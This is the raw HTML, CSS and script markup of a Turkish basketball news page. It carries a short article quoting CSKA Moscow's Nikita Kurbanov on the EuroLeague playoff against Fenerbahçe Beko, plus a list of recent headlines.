.td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19 .vc_column-inner>.wpb_wrapper,.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_19 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_19{width:28%!important}@media (max-width:767px){.tdi_19{width:100%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:7px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}</style>
<style>.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{display:none;margin-left:0;margin-right:auto}.tdi_20 .entry-thumb{background-image:none!important}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:11px;margin-bottom:11px}.tdi_20 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_20 .td-module-container:before{bottom:-11px}.tdi_20 .td-module-container{padding:0px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:none}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-post-category{color:#ffffff}.tdi_20 .td-post-category:hover{color:#ffffff}.tdi_20 .td-module-title a{color:#000000}.tdi_20 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_20 .td-post-author-name a{color:#000000}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{color:#eb5e0b}.tdi_20 .td-module-meta-info,.tdi_20 .td-next-prev-wrap{text-align:left}.tdi_20 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_20 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_20 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_20 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_20 .td-module-container:before{bottom:-5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 4px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_20 .td-module-container:before{bottom:-2.5px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{margin:0 0 3px;font-size:11px!important}.tdi_20 .td-editor-date,.tdi_20 .td-editor-date .td-post-author-name a,.tdi_20 .td-editor-date .entry-date,.tdi_20 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_20 .td-image-container{display:none}.tdi_20 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#f8f1f1 !important;
}
 </style></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","category_id":"_current_cat","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#eb5e0b","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNHB4IiwicG9ydHJhaXQiOiIwIDAgM3B4In0=","title_txt_hover":"#eb5e0b","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-309827","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "76699";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "15340";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/uno-sov-baskentte-devam-etti-harden-36-sayiyla-washingtoni-yikti/"  rel="bookmark" title="UNO şov, başkentte devam etti: Harden, 36 sayıyla Washington&#8217;ı yıktı!">UNO şov, başkentte devam etti: Harden, 36 sayıyla Washington&#8217;ı yıktı!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:11:44+03:00" >20/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/ucluk-yagmuru-ve-45-sayilik-son-ceyrek-okc-cleveland/"  rel="bookmark" title="Üçlük yağmuru ve 45 sayılık son çeyrek: OKC &#8211; Cleveland">Üçlük yağmuru ve 45 sayılık son çeyrek: OKC &#8211; Cleveland</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:50:51+03:00" >20/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/atlantada-nefes-kesen-son/"  rel="bookmark" title="Atlanta&#8217;da nefes kesen son!">Atlanta&#8217;da nefes kesen son!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:30:33+03:00" >20/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/barcelonadan-adam-silvera-net-mesaj-euroleaguede-kaliyoruz/"  rel="bookmark" title="Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz">Barcelona’dan Adam Silver’a net mesaj: EuroLeague’de kalıyoruz</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:56:15+03:00" >19/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/aksam-izmir-derbisi-var-tsbslde-gunun-programi/"  rel="bookmark" title="Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı">Akşam İzmir derbisi var! | #TSBSL&#8217;de günün programı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T12:40:40+03:00" >18/01/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22 .vc_column-inner>.wpb_wrapper,.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_22 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_22{width:72%!important}@media (max-width:767px){.tdi_22{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_23 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-family:Poppins!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important;letter-spacing:0.2px!important}.tdi_23 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_23 li{line-height:1.4!important}.tdi_23 li:before{margin-top:1px;line-height:21px!important}.tdi_23 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.8!important;font-weight:400!important;text-transform:capitalize!important;color:#ec6418}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_23 img.aligncenter,.tdi_23 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_23,.tdi_23>p,.tdi_23 .tdb-block-inner>p{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_309827" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h4>CSKA Moskova forması giyen Nikita Kurbanov, <a href="https://trendbasket.net/fenerbahce-beko-cskaya-konuk-oluyor-euroleaguede-gunun-programi/" target="_blank" rel="noopener"><strong><span style="color: #ff6600;">Fenerbahçe Beko</span></strong></a>&#8216;yu ağırlayacakları playoff maçı öncesi açıklamalarda bulundu.</h4>
<p>Tecrübeli oyuncu Fenerbahçe Beko&#8217;nun iyi bir takım olduğunu ve hedeflerinin <a href="https://trendbasket.net/almanyadaki-seyahat-kisitlamalari-nedeniyle-final-four-ucuslari-iptal-edildi-euroleague/" target="_blank" rel="noopener"><strong><span style="color: #ff6600;">Final Four</span></strong></a> olduğunu belirtti.</p>
<p>Nikita Kurbanov&#8217;un <a href="https://www.euroleague.net/main/results/showgame?gamecode=310&amp;seasoncode=E2020#!previewquotes" target="_blank" rel="noopener"><span style="color: #ff6600;"><strong>açıklamaları</strong> </span></a>şu şekilde:</p>
<p>&#8220;<strong>Bir sonraki hedefimiz Final Four. Normal sezonda bir sonraki maça gidiyorsunuz. Ama şimdi Final Four biletinin tehlikede olduğunu anlıyorsunuz. Hata payı gittikçe küçülüyor, Her maç daha değerli. Ruh hali farklı ve oyununuza odaklanmanız gerekiyor. </strong></p>
<p><strong>Fenerbahçe&#8217;yi deplasmanda yendik, evimizde kaybettik. Tahmin etmek zor. Dengeli ve iyi bir takım. Ne olursa olsun kazanmak için ellerinden geleni yapacaklar.</strong>&#8221;</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_309827&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your \u2190 \u2192 (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Geri&quot;,&quot;nextText&quot;:&quot;\u0130leri&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/trendbasket.net\/nikita-kurbanov-fenerbahce-dengeli-ve-iyi-bir-takim-euroleague\/&quot;,&quot;postId&quot;:309827,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zm98.857 0q0-7.428 5.428-12.857L233.999 44.857q5.428-5.428 12.857-5.428 7.429 0 12.857 5.428L288.856 74q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-87.714 87.714 87.714 87.714q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857l-29.143 29.143q-5.428 5.428-12.857 5.428-7.429 0-12.857-5.428L104.285 200.285q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-125.577 -166.733 690.01 708.323\&quot;&gt;&lt;path d=\&quot;M0 187.428q0 59.714 29.428 110.143t79.857 79.857q50.429 29.428 110.143 29.428t110.143-29.428Q380 348 409.428 297.571q29.428-50.429 29.428-110.143T409.428 77.285Q380 26.856 329.571-2.572 279.142-32 219.428-32T109.285-2.572Q58.856 26.856 29.428 77.285 0 127.714 0 187.428zM144.572 86.856q0-7.428 5.429-12.857l29.143-29.143q5.429-5.428 12.857-5.428 7.428 0 12.857 5.428L334.573 174.57q5.428 5.428 5.428 12.857 0 7.429-5.428 12.857L204.859 329.998q-5.428 5.429-12.857 5.429-7.429 0-12.857-5.429l-29.143-29.143q-5.429-5.428-5.429-12.857 0-7.429 5.428-12.857l87.714-87.714-87.714-87.714q-5.428-5.428-5.428-12.857z\&quot;\/&gt;&lt;\/svg&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_24 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-bottom:30px!important}@media (max-width:767px){.tdi_24{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_24 span{margin-right:5px;padding:5px 10px;color:#fff;background-color:#5eaaa8;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 a{margin-right:5px;padding:5px 10px;border:0px solid #ededed;color:#000000;background-color:#f8f1f1;font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important}.tdi_24 a:hover{color:#ffffff;background-color:#5eaaa8}@media (min-width:1019px) and (max-width:1140px){.tdi_24 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid 